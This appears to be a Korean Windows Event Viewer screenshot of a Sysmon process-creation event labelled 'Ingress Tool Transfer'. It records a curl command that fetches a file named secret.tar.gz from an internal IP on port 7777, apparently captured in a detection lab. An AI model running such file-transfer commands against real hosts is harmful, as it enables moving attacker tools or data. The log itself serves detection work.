 일반
자세히
Microsoft-Windows-Sysmon 원본에서 이벤트 ID 1에 대한 설명을 찾을 수 없습니다. 이 이벤트를 발생시킨 구성 요소가 로컬 컴퓨터에 설치되어 있지 않거
가 손상되었습니다. 로컬 컴퓨터에서 구성 요소를 설치 또는 복구할 수 있습니다.
이벤트가 다른 컴퓨터에서 시작된 경우 표시 정보를 이벤트와 함께 저장해야 합니다.
다음 정보가 이벤트와 함께 포함되었습니다.
Ingress Tool Transfer
2023-12-13 19:16:26.277
EV_RenderedValue_2.00
9712
C:₩Windows₩System32₩curl.exe
7.55.1
The curl executable
The curl executable
curl, https://curl.haxx.se/
curl.exe
curl  -X GET "http://192.168.100.130:7777/read_file?filename=secret.tar.gz" -o secret.tar.gz
C:₩Users₩john₩AppData₩Local₩Temp₩
DESKTOP-71OAN8V₩john
EV_RenderedValue_13.00
217555
1
Medium
SHA1=086F74A35D5AFED78AE50CF5586FAFFFB7845464,IMPHASH=2447B641444AC52A5B600C8801CE3532
EV_RenderedValue_18.00
2436
-
-
-
메시지 리소스가 있지만 메시지 테이블에서 메시지를 찾을 수 없습니다